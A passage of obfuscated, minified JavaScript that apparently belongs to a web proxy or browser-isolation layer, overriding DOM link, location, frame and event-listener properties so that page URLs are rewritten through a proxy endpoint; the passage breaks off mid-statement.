sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][th(0xede)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]});}}}else sk=AE({'protectUrlContext':s2,'srcset':sk,'endpoint':A0['A'][th(0x565)]});}else sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][th(0x11b)],'baseUrl':AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]),'endpoint':A0['A'][th(0x565)]});}}}}else AH(s3,sk),sk=(0x0,A2['md'])(sk);if(s4[th(0xa97)](sS)&&(sk=(0x0,AV['oY'])({'protectUrlContext':s2,'value':sk})),th(0x64d)===sS&&(sk=Ao(s2,sk,AM['A'][th(0x9ef)](s3)[th(0x29f)][th(0x9ef)][th(0x3ca)](s3[th(0xd43)]))),th(0x101b)!==sS||(0x0,A2['_'])(sk)||(sk=(0x0,A2['zp'])(sk)),th(0x8c1)!==sS||(0x0,A2['_'])(sk)||(sk=(0x0,A2['md'])(sk)),th(0xcb7)!==sS&&th(0xa98)!==sS||(sS=(0x0,A2['md'])(sS)),th(0xea4)===sS&&(sS=(0x0,A2['md'])(sS)),sS[th(0xd3e)](th(0xe37))){const sY=sS[th(0x24d)](0x5)[th(0xf40)]();(0x0,A2['_'])(sY)||(sS=th(0xe37)+(0x0,A2['md'])(sY));}return th(0x2cb)===sS&&(sk=(0x0,Ai['e'])(sk)),AM['A'][th(0x9ef)](s3)[th(0x138)][th(0xe6)](this,sS,sk);},function(sS,sq){const tp=nD,sk=sS[tp(0xf40)]();return!!s5[tp(0xa97)](sk)||!!sk[tp(0xd3e)](tp(0xe37));});const s6=[nD(0x175),nD(0xee2)];x4(s3,nD(0x189),nD(0x8a1),function(sS,sq,sk){const tF=nD;return tF(0x175)===sq&&sk[tF(0xd3e)]('#')?sk='#'+(0x0,A2['md'])(sk[tF(0x24d)](0x1)):tF(0x175)!==sq&&tF(0xee2)!==sq||(0x0,A3['EW'])(sk)||(sk=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][tF(0x11b)],'baseUrl':AM['A'][tF(0x9ef)](s3)[tF(0x29f)][tF(0x9ef)][tF(0x3ca)](s3[tF(0xd43)]),'endpoint':A0['A'][tF(0x565)]})),AM['A'][tF(0x9ef)](s3)[tF(0x1be)][tF(0xe6)](this,sS,sq,sk);},function(sS,sq,sk){const tv=nD;return!!s6[tv(0x179)](sK=>sq[tv(0xd3e)](sK));}),x4(s3,nD(0x189),nD(0x6ad),function(sS){const tL=nD;return AM['A'][tL(0x9ef)](s3)[tL(0x216)][tL(0xe6)](this,D1({'_window':s3,'protectUrlContext':s2,'html':sS}));}),x5(s3,nD(0x8e0),nD(0xdee),{'get':function(){const tg=nD;for(var sS=arguments[tg(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][tg(0x9ef)](s3)[tg(0xd7a)][tg(0x9ef)][tg(0xe6)](this,...sq);return(0x0,A3['EW'])(sK)?(0x0,A3['sH'])(sK)[tg(0xbd7)]:sK;}},()=>!0x0),x5(s3,nD(0x8e0),nD(0xffc),{'get':function(){const tY=nD;for(var sS=arguments[tY(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][tY(0x9ef)](s3)[tY(0xe21)][tY(0x9ef)][tY(0xe6)](this,...sq);return(0x0,A3['EW'])(sK)?(0x0,A3['sH'])(sK)[tY(0xbd7)]:sK;}}),x4(s3,nD(0xb57),nD(0x705),function(){const tM=nD;this[tM(0xf78)]=!0x0;for(var sS=arguments[tM(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];return AM['A'][tM(0x9ef)](s3)[tM(0x7bf)][tM(0xe6)](this,...sq);}),x4(s3,nD(0xb57),nD(0xa7e),function(){const tf=nD;this[tf(0xb07)]=!0x0;for(var sS=arguments[tf(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];return AM['A'][tf(0x9ef)](s3)[tf(0xc9f)][tf(0xe6)](this,...sq);}),x4(s3,nD(0xcc1),nD(0xbba),function(sS,sq,sk){const tZ=nD;var sK,sh;null!==(sK=this[tZ(0xb18)])&&void 0x0!==sK||(this[tZ(0xb18)]=[]);const sp=null!==(sh=this[tZ(0xb18)][tZ(0x5bd)](Dy(sS,sq,sk)))&&void 0x0!==sh?sh:((()=>{const tR=tZ,sF={'eventName':sS,'callback':sq,'options':sk,'triggerCount':0x0,'func':function(sv){const tl=a2D;this[tl(0xb18)]=this[tl(0xb18)][tl(0x65e)](sP=>{const tP=tl;var sR;return!(tP(0xa07)!=typeof sP[tP(0x895)]&&null!==(sR=sP[tP(0x895)])&&void 0x0!==sR&&null!==(sR=sR[tP(0x88f)])&&void 0x0!==sR&&sR[tP(0x1c5)]);});try{for(var sL=arguments[tl(0xc72)],sg=new Array(sL>0x1?sL-0x1:0x0),sY=0x1;sY<sL;sY++)sg[sY-0x1]=arguments[sY];sF[tl(0x9b8)][tl(0x777)]?sF[tl(0x9b8)][tl(0x777)][tl(0xe6)](sF[tl(0x9b8)],sv,...sg):sF[tl(0x9b8)][tl(0xe6)](this,sv,...sg);}catch(sP){console[tl(0xa63)](sP);}const sM=++sF[tl(0x1d6)];let sf=!0x1;if((sv[tl(0xb07)]||sv[tl(0xf78)]&&this[tl(0xb18)][tl(0x85d)](sR=>sR[tl(0x1d6)]===sM)||this instanceof s3[tl(0x8e0)]&&this[tl(0xb18)][tl(0x85d)](sR=>sR[tl(0x1d6)]===sM))&&(sf=!0x0),sf&&!sv[tl(0x1010)]){let sR=sv[tl(0x8ac)];for(;sR instanceof s3[tl(0x934)]&&'a'!==(null===(sZ=sR)||void 0x0===sZ||null===(sZ=sZ[tl(0x4c0)])||void 0x0===sZ?void 0x0:sZ[tl(0xf40)]());){var sZ;sR=sR[tl(0xca7)];}if(sR){var sl;const sm=AM['A'][tl(0x9ef)](s3)[tl(0x9f2)][tl(0xe6)](sR,tl(0xe37)+(0x0,A2['md'])(tl(0x225)));if(sm)try{s3[tl(0x9dd)](sm);}catch(sa){}let sX=AM['A'][tl(0x9ef)](s3)[tl(0x9f2)][tl(0xe6)](sR,tl(0xee2));if(tl(0x322)!=typeof sX||sX[tl(0xd3e)](tl(0x83d)))return;const sj=null===(sl=x9(s3))||void 0x0===sl?void 0x0:sl[tl(0x124)];if((0x0,A3['EW'])(sX)){const sT=(0x0,A3['sH'])(sX)[tl(0xbd7)];sX=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sT,'kind':A3['MN'][tl(0xede)],'baseUrl':AM['A'][tl(0x9ef)](s3)[tl(0x29f)][tl(0x9ef)][tl(0x3ca)](s3[tl(0xd43)]),'endpoint':A0['A'][tl(0x565)],'extra':{'sourceFrameOrigin':sj}});}let sQ=AM['A'][tl(0x9ef)](s3)[tl(0x9f2)][tl(0xe6)](sR,tl(0x373));if(sQ=Ao(s2,sQ,AM['A'][tl(0x9ef)](s3)[tl(0x29f)][tl(0x9ef)][tl(0x3ca)](s3[tl(0xd43)])),sv[tl(0x800)](),sX){if('#'===sX){const sz=(0x0,A3['sH'])(window[tl(0xe3d)][tl(0xee2)])[tl(0xbd7)];sX=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sz+'#','kind':A3['MN'][tl(0xede)],'baseUrl':AM['A'][tl(0x9ef)](s3)[tl(0x29f)][tl(0x9ef)][tl(0x3ca)](s3[tl(0xd43)]),'endpoint':A0['A'][tl(0x565)],'extra':{'sourceFrameOrigin':sj}});}let sB=s3;for(;DS(sB,tl(0x843),tl(0xd85),{'url':sX,'windowFeatures':sQ?tl(0xf0b)[tl(0xedf)](sQ):void 0x0,'name':s3[tl(0xb53)]}),sB!==s3[tl(0xa54)];)sB=sB[tl(0x58e)][tl(0x53c)];}}}tl(0xa07)!=typeof sk&&null!=sk&&sk[tl(0xaad)]&&(this[tl(0xb18)]=this[tl(0xb18)][tl(0x65e)](sr=>sr!==sF));}};return this[tR(0xb18)][tR(0xece)](sF),sF;})());return AM['A'][tZ(0x9ef)](s3)[tZ(0x94d)][tZ(0xe6)](this,sS,sp[tZ(0xf3c)],sk);},function(sS,sq){const tn=nD;return tn(0xd85)===sS;}),x4(s3,nD(0xcc1),nD(0x6d8),function(sS,sq,sk){const tt=nD;var sK;const sh=null!==(sK=this[tt(0xb18)])&&void 0x0!==sK?sK:[],sp=sh[tt(0x94b)](Dy(sS,sq,sk));if(-0x1!==sp){const [sF]=sh[tt(0x9f7)](sp,0x1);return AM['A'][tt(0x9ef)](s3)[tt(0xc94)][tt(0xe6)](this,sS,sF[tt(0xf3c)],sk);}return AM['A'][tt(0x9ef)](s3)[tt(0xc94)][tt(0xe6)](this,sS,sq,sk);},sS=>nD(0xd85)===sS),x5(s3,nD(0x4f9),nD(0x373),{'get':function(){const tm=nD;for(var sS=arguments[tm(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][tm(0x9ef)](s3)[tm(0xb4a)][tm(0x9ef)][tm(0xe6)](this,...sq);return sK?Ay(sK):sK;},'set':function(sS){const tX=nD;if(!sS)return AM['A'][tX(0x9ef)](s3)[tX(0xb4a)][tX(0xf0d)][tX(0xe6)](this,sS);for(var sq=arguments[tX(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][tX(0x9ef)](s3)[tX(0xb4a)][tX(0xf0d)][tX(0xe6)](this,Ao(s2,sS,AM['A'][tX(0x9ef)](s3)[tX(0x29f)][tX(0x9ef)][tX(0x3ca)](s3[tX(0xd43)])),...sk);}}),x5(s3,nD(0x4f9),nD(0xee2),{'get':function(){const tj=nD;for(var sS=arguments[tj(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tj(0x9ef)](s3)[tj(0x94a)][tj(0x9ef)][tj(0x3ca)](this,sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[tj(0xbd7)]),sK;},'set':function(sS){const tQ=nD;try{sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][tQ(0xede)],'baseUrl':AM['A'][tQ(0x9ef)](s3)[tQ(0x29f)][tQ(0x9ef)][tQ(0x3ca)](s3[tQ(0xd43)]),'endpoint':A0['A'][tQ(0x565)]});}catch(sh){A7['A'][tQ(0x46e)](tQ(0x420),sS);}for(var sq=arguments[tQ(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][tQ(0x9ef)](s3)[tQ(0x94a)][tQ(0xf0d)][tQ(0xe6)](this,sS,...sk);}}),x5(s3,nD(0x4f9),nD(0xef4),{'get':function(){const ta=nD;let sS=AM['A'][ta(0x9ef)](s3)[ta(0x94a)][ta(0x9ef)][ta(0x3ca)](this);(0x0,A3['EW'])(sS)&&(sS=(0x0,A3['sH'])(sS)[ta(0xbd7)]);try{return new URL(sS)[ta(0xef4)];}catch(sh){for(var sq=arguments[ta(0xc72)],sk=new Array(sq),sK=0x0;sK<sq;sK++)sk[sK]=arguments[sK];return AM['A'][ta(0x9ef)](s3)[ta(0x8db)][ta(0x9ef)][ta(0x3ca)](this,sk);}}}),x5(s3,nD(0x4f9),nD(0x623),{'get':function(){const tT=nD;let sS=AM['A'][tT(0x9ef)](s3)[tT(0x94a)][tT(0x9ef)][tT(0x3ca)](this);(0x0,A3['EW'])(sS)&&(sS=(0x0,A3['sH'])(sS)[tT(0xbd7)]);try{return new URL(sS)[tT(0x623)];}catch(sh){for(var sq=arguments[tT(0xc72)],sk=new Array(sq),sK=0x0;sK<sq;sK++)sk[sK]=arguments[sK];return AM['A'][tT(0x9ef)](s3)[tT(0x46a)][tT(0x9ef)][tT(0x3ca)](this,sk);}}}),x5(s3,nD(0x4f9),nD(0x73c),{'get':function(){const tB=nD;for(var sS=arguments[tB(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tB(0x9ef)](s3)[tB(0x94a)][tB(0x9ef)][tB(0x3ca)](this,sq);(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[tB(0xbd7)]);try{return new URL(sK)[tB(0x73c)];}catch(sh){return AM['A'][tB(0x9ef)](s3)[tB(0x5a2)][tB(0x9ef)][tB(0x3ca)](this,sq);}}}),x5(s3,nD(0x4f9),nD(0xfca),{'get':function(){const tz=nD;for(var sS=arguments[tz(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tz(0x9ef)](s3)[tz(0x94a)][tz(0x9ef)][tz(0x3ca)](this,sq);(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[tz(0xbd7)]);try{return new URL(sK)[tz(0xfca)];}catch(sh){return AM['A'][tz(0x9ef)](s3)[tz(0xb11)][tz(0x9ef)][tz(0x3ca)](this,sq);}}}),x5(s3,nD(0x4f9),nD(0x518),{'get':function(){const tr=nD;for(var sS=arguments[tr(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tr(0x9ef)](s3)[tr(0x94a)][tr(0x9ef)][tr(0x3ca)](this,sq);(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[tr(0xbd7)]);try{return new URL(sK)[tr(0x518)];}catch(sh){return AM['A'][tr(0x9ef)](s3)[tr(0x146)][tr(0x9ef)][tr(0x3ca)](this,sq);}}}),x5(s3,nD(0x4f9),nD(0x3c6),{'get':function(){const tw=nD;for(var sS=arguments[tw(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tw(0x9ef)](s3)[tw(0x94a)][tw(0x9ef)][tw(0x3ca)](this,sq);(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[tw(0xbd7)]);try{return new URL(sK)[tw(0x3c6)];}catch(sh){return AM['A'][tw(0x9ef)](s3)[tw(0x7fe)][tw(0x9ef)][tw(0x3ca)](this,sq);}}}),x5(s3,nD(0x4f9),nD(0x8ac),{'get':function(){const tV=nD;for(var sS=arguments[tV(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tV(0x9ef)](s3)[tV(0xc84)][tV(0x9ef)][tV(0x3ca)](this,sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[tV(0xbd7)]),sK;},'set':function(sS){const tC=nD,sq=AM['A'][tC(0x9ef)](s3)[tC(0x9f2)][tC(0xe6)](this,tC(0xee2));sq&&AM['A'][tC(0x9ef)](s3)[tC(0x138)][tC(0xe6)](this,tC(0xee2),(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sq,'kind':A3['MN'][tC(0xede)],'baseUrl':AM['A'][tC(0x9ef)](s3)[tC(0x29f)][tC(0x9ef)][tC(0x3ca)](s3[tC(0xd43)]),'endpoint':A0['A'][tC(0x565)]}));for(var sk=arguments[tC(0xc72)],sK=new Array(sk>0x1?sk-0x1:0x0),sh=0x1;sh<sk;sh++)sK[sh-0x1]=arguments[sh];return AM['A'][tC(0x9ef)](s3)[tC(0xc84)][tC(0xf0d)][tC(0xe6)](this,sS,...sK);}}),x5(s3,nD(0x4f9),nD(0x124),{'get':function(){const tO=nD;for(var sS=arguments[tO(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][tO(0x9ef)](s3)[tO(0x94a)][tO(0x9ef)][tO(0x3ca)](this,sq);return(0x0,A3['EW'])(sK)?new URL((0x0,A3['sH'])(sK)[tO(0xbd7)])[tO(0x124)]:AM['A'][tO(0x9ef)](s3)[tO(0xa80)][tO(0x9ef)][tO(0x3ca)](this,sq);}}),x5(s3,nD(0x4f9),nD(0x2d4),{'get':function(){const tW=nD;for(var sS=arguments[tW(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tW(0x9ef)](s3)[tW(0x8e1)][tW(0x9ef)][tW(0x3ca)](this,sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[tW(0xbd7)]),sK;},'set':function(sS){const te=nD;(0x0,A3['EW'])(sS)||(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'baseUrl':AM['A'][te(0x9ef)](s3)[te(0x29f)][te(0x9ef)][te(0x3ca)](s3[te(0xd43)]),'endpoint':A0['A'][te(0x565)]}));for(var sq=arguments[te(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][te(0x9ef)](s3)[te(0x8e1)][te(0xf0d)][te(0xe6)](this,sS,...sk);}}),x5(s3,nD(0x4f9),nD(0x3e1),{'get':function(){const tu=nD;for(var sS=arguments[tu(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tu(0x9ef)](s3)[tu(0x94a)][tu(0x9ef)][tu(0x3ca)](this,sq);(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[tu(0xbd7)]);try{return new URL(sK)[tu(0x3e1)];}catch(sh){return AM['A'][tu(0x9ef)](s3)[tu(0x151)][tu(0x9ef)][tu(0x3ca)](this,sq);}}}),x6(s3,nD(0x934),nD(0x7b5),{'get':function(sS,sq){const tb=nD;if(tb(0x322)!=typeof sq)return sS[sq];const sk=sS[(0x0,A2['_'])(sq)?sq:(0x0,A2['md'])(AB(sq))];return tb(0xc18)==typeof sk?sk[tb(0x28d)](sS):sk;},'set':function(sS,sq,sk){const tI=nD;return tI(0x322)!=typeof sq?(sS[sq]=sk,!0x0):(sS[(0x0,A2['md'])(AB(sq))]=sk,!0x0);},'ownKeys':function(sS){const td=nD,sq=s3[td(0xbc1)][td(0x694)](sS)[td(0xf89)](sk=>td(0x322)==typeof sk&&(0x0,A2['_'])(sk)?AT((0x0,A2['ks'])(sk)):sk);return sq;},'getOwnPropertyDescriptor':function(sS,sq){const tJ=nD;return tJ(0x322)!=typeof sq||(0x0,A2['_'])(sq)||(sq=(0x0,A2['md'])(AB(sq))),s3[tJ(0xbc1)][tJ(0xa39)](sS,sq);}},null),x5(s3,nD(0x934),nD(0xd19),{'get':function(){const tU=nD;for(var sS=arguments[tU(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][tU(0x9ef)](s3)[tU(0x7cd)][tU(0x9ef)][tU(0xe6)](this,...sq);return tU(0x2cb)===this[tU(0x4c0)][tU(0xf40)]()?(0x0,AV['sR'])(sK):sK;},'set':function(sS){const tH=nD;for(var sq=arguments[tH(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return tH(0x2cb)===this[tH(0x4c0)][tH(0xf40)]()?AM['A'][tH(0x9ef)](s3)[tH(0x7cd)][tH(0xf0d)][tH(0xe6)](this,(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sS}),...sk):AM['A'][tH(0x9ef)](s3)[tH(0x7cd)][tH(0xf0d)][tH(0xe6)](this,sS,...sk);}}),x5(s3,nD(0x934),nD(0x101b),{'get':function(){const tG=nD;for(var sS=arguments[tG(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][tG(0x9ef)](s3)[tG(0xe7c)][tG(0x9ef)][tG(0xe6)](this,...sq);return(0x0,A2['_'])(sK)?(0x0,A2['xE'])(sK):sK;},'set':function(sS){const tN=nD;sS=(0x0,A2['_'])(sS)?sS:(0x0,A2['zp'])(sS);for(var sq=arguments[tN(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][tN(0x9ef)](s3)[tN(0xe7c)][tN(0xf0d)][tN(0xe6)](this,sS,...sk);}}),x6(s3,nD(0x934),nD(0x2cb),{'get':function(sS,sq){const to=nD;if(to(0x16e)===sq)return!0x0;const sk=sS[sq];return sk?to(0xc18)==typeof sk?sk[to(0x28d)](sS):to(0x322)==typeof sk?to(0x683)===sq?(0x0,AV['QS'])(sk):(0x0,AV['hB'])(sk):sk:sk;},'set':function(sS,sq,sk){const ty=nD;ty(0x683)===sq?sk=(0x0,AV['Vd'])({'protectUrlContext':s2,'style':sk}):ty(0x322)==typeof sk&&sk[ty(0xa97)](ty(0x7c1))&&(sk=(0x0,AV['oY'])({'protectUrlContext':s2,'value':sk}));const sK=sS[sq];if(sS[sq]=sk,sK!==sk){const sh=AM['A'][ty(0x9ef)](s3)[ty(0x9f2)][ty(0xe6)](this,ty(0x2cb));if(sh){const sp=(0x0,Ai['e'])(sh);sh!==sp&&AM['A'][ty(0x9ef)](s3)[ty(0x138)][ty(0xe6)](this,ty(0x2cb),sp);}}return!0x0;}},null),x5(s3,nD(0xa29),nD(0xdd7),{'get':function(){const ti=nD;for(var sS=arguments[ti(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][ti(0x9ef)](s3)[ti(0x3b2)][ti(0x9ef)][ti(0x3ca)](this,sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[ti(0xbd7)]),sK;},'set':function(sS){const tc=nD,sq=AM['A'][tc(0x9ef)](s3)[tc(0x9f2)][tc(0xe6)](this,tc(0x8ac));sS&&!(0x0,A3['EW'])(sS)&&(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':tc(0x72e)===sq?A3['MN'][tc(0xede)]:A3['MN'][tc(0x112)],'baseUrl':AM['A'][tc(0x9ef)](s3)[tc(0x29f)][tc(0x9ef)][tc(0x3ca)](s3[tc(0xd43)]),'endpoint':A0['A'][tc(0x565)]}));for(var sk=arguments[tc(0xc72)],sK=new Array(sk>0x1?sk-0x1:0x0),sh=0x1;sh<sk;sh++)sK[sh-0x1]=arguments[sh];return AM['A'][tc(0x9ef)](s3)[tc(0x3b2)][tc(0xf0d)][tc(0xe6)](this,sS,...sK);}}),x5(s3,nD(0xa29),nD(0x8ac),{'get':function(){const tE=nD;for(var sS=arguments[tE(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][tE(0x9ef)](s3)[tE(0x56a)][tE(0x9ef)][tE(0x3ca)](this,sq);return(0x0,A2['_'])(sK)&&(sK=(0x0,A2['ks'])(sK)),sK;},'set':function(sS){const m0=nD;[m0(0x72e),m0(0xf76),m0(0x830),m0(0x466)][m0(0xa97)](sS)||sS&&!(0x0,A2['_'])(sS)&&(sS=(0x0,A2['md'])(sS));for(var sq=arguments[m0(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][m0(0x9ef)](s3)[m0(0x56a)][m0(0xf0d)][m0(0xe6)](this,sS,...sk);}}),x5(s3,nD(0xe14),nD(0x109),{'get':function(){const m1=nD,sS=AM['A'][m1(0x9ef)](s3)[m1(0x9f2)][m1(0xe6)](this,m1(0x6b9));for(var sq=arguments[m1(0xc72)],sk=new Array(sq),sK=0x0;sK<sq;sK++)sk[sK]=arguments[sK];const sh=AM['A'][m1(0x9ef)](s3)[m1(0x7fc)][m1(0x9ef)][m1(0xe6)](this,...sk);return x8(s3,sh,sS)&&(sh[m1(0x354)]||(sh[m1(0x354)]=!0x0,DY(sh),Dx(sh),Ar[m1(0xde1)](sh)),Di(sh),Dc(s2,sh)),AM['A'][m1(0x9ef)](s3)[m1(0x3f0)][m1(0x9ef)][m1(0xe6)](this,...sk);}}),x4(s3,nD(0x960),nD(0xeb1),function(sS,sq){const m2=nD,sk=AM['A'][m2(0x9ef)](s3)[m2(0xb69)][m2(0xe6)](this,sS,sq);return s3[m2(0x100e)](sk);},function(sS,sq){const m3=nD;return!!s3[m3(0x100e)];}),x4(s3,nD(0x960),nD(0x6f6),function(sS,sq,sk){const m4=nD;let sK=AM['A'][m4(0x9ef)](s3)[m4(0x4d1)][m4(0xe6)](this,sS,sq,sk);var sh;return sS&&0x9===sS[m4(0xada)]&&(sK=AM['A'][m4(0x9ef)](s3)[m4(0xb69)][m4(0xe6)](this,sK),null!==(sh=sK[m4(0xe3d)])&&void 0x0!==sh&&null!==(sh=sh[m4(0x47a)])&&void 0x0!==sh&&sh[0x0]&&(sK[m4(0xe3d)][m4(0x47a)][0x0]=s3[m4(0x6a5)][m4(0x124)]),delete sK[m4(0x6a5)],delete sK[m4(0xb18)],sK=AM['A'][m4(0x9ef)](s3)[m4(0x4d1)][m4(0xe6)](this,sK,sq,sk)),sK;}),x5(s3,nD(0x19a),nD(0x9c0),{'get':function(){const m5=nD;for(var sS=arguments[m5(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][m5(0x9ef)](s3)[m5(0xa56)][m5(0x9ef)][m5(0xe6)](this,...sq);return Dp[m5(0x9ef)](s3,sK);}},function(){const m7=nD;try{if((sk=>{const m6=a2D;try{if(null!=sk&&sk[m6(0x52e)])return!0x0;if(m6(0x322)==typeof sk){var sK;if(sk[m6(0xd3e)](m6(0x160)))return!0x0;const sh=s3[m6(0x960)][m6(0xeb1)](sk);if(null!=sh&&null!==(sK=sh[m6(0x16c)])&&void 0x0!==sK&&sK[m6(0xd3e)](m6(0xdf1)))return!0x0;if([m6(0xf46),m6(0x7a6),m6(0xd80)][m6(0xa97)](null==sh?void 0x0:sh[m6(0x16c)])&&void 0x0!==(null==sh?void 0x0:sh[m6(0x487)])&&void 0x0!==(null==sh?void 0x0:sh[m6(0x6f3)])&&void 0x0!==(null==sh?void 0x0:sh[m6(0xf99)]))return!0x0;}}catch(sp){}return!0x1;})(this[m7(0x91a)]))return!0x1;if((0x0,A3['EW'])(s3[m7(0xe3d)][m7(0xee2)])){const sk=new URL((0x0,A3['sH'])(s3[m7(0xe3d)][m7(0xee2)])[m7(0xbd7)]);if(m7(0x655)===sk[m7(0x623)]&&/\/sodar\/.*.html/g[m7(0xa99)](sk[m7(0xfca)]))return!0x1;if(m7(0xcff)===sk[m7(0x623)]&&m7(0x781)===sk[m7(0xfca)])return!0x1;if(m7(0x2ad)===sk[m7(0x623)]&&sk[m7(0xfca)][m7(0xc23)](m7(0xe1a)))return!0x1;if(m7(0x11c)===sk[m7(0x623)]&&m7(0x91f)===sk[m7(0xfca)])return!0x1;}const sS=((()=>{const m8=m7;try{return AM['A'][m8(0x9ef)](s3)[m8(0xa56)][m8(0x9ef)][m8(0xe6)](this)[m8(0xe3d)][m8(0xee2)];}catch(sK){return null;}})());if((0x0,A3['EW'])(sS)){const sK=new URL((0x0,A3['sH'])(sS)[m7(0xbd7)]);if(m7(0x80f)===sK[m7(0x623)]&&m7(0x771)===sK[m7(0xfca)])return!0x1;}const sq=AM['A'][m7(0x9ef)](s3)[m7(0xa56)][m7(0x9ef)][m7(0xe6)](this);return!(0x0,A3['Vp'])(s2)||sq!==s3[m7(0xa54)];}catch(sh){return!0x0;}}),x5(s3,nD(0xe14),nD(0xdd),{'get':function(){const m9=nD;for(var sS,sq=arguments[m9(0xc72)],sk=new Array(sq),sK=0x0;sK<sq;sK++)sk[sK]=arguments[sK];const sh=AM['A'][m9(0x9ef)](s3)[m9(0x7fc)][m9(0x9ef)][m9(0xe6)](this,...sk);if(!sh)return sh;const sp=AM['A'][m9(0x9ef)](s3)[m9(0x9f2)][m9(0xe6)](this,m9(0x6b9));if(x8(s3,sh,sp)&&(sh[m9(0x354)]||(sh[m9(0x354)]=!0x0,DY(sh),Dx(sh),Ar[m9(0xde1)](sh)),Di(sh),Dc(s2,sh)),m9(0xed1)===(null===(sS=s3[m9(0x6a5)])||void 0x0===sS?void 0x0:sS[m9(0x124)]))return sh;if(x0(sh)){const sv=sh[m9(0xd43)][m9(0x1002)](m9(0xe8f));for(let sL=0x0;sL<sv[m9(0xc72)];sL++){const sg=sv[sL];if(sg[m9(0x918)][m9(0xa97)](m9(0x7e0))&&sg[m9(0x918)][m9(0xa97)](m9(0xa65))&&sg[m9(0x918)][m9(0xa97)](m9(0x8d6)))return sh;}}let sF=AM['A'][m9(0x9ef)](s3)[m9(0xd04)][m9(0x9ef)][m9(0xe6)](this);if(sF=sF&&(0x0,A2['_'])(sF)?(0x0,A2['ks'])(sF):sF,m9(0x96a)===sF)return sh;if((0x0,A3['EW'])(sp)){const sY=new URL((0x0,A3['sH'])(sp)[m9(0xbd7)]);if(sY[m9(0x623)][m9(0xc23)](m9(0x573))&&sY[m9(0xfca)][m9(0xa97)](m9(0xb7d)))return sh;}return Dp[m9(0x9ef)](s3,sh);}}),x5(s3,nD(0xe14),nD(0xb53),{'get':function(){const mA=nD;for(var sS=arguments[mA(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mA(0x9ef)](s3)[mA(0xd04)][mA(0x9ef)][mA(0xe6)](this,...sq);return(0x0,A2['_'])(sK)&&(sK=(0x0,A2['ks'])(sK)),sK;},'set':function(sS){const mD=nD;for(var sq=arguments[mD(0xc72)],sk=new 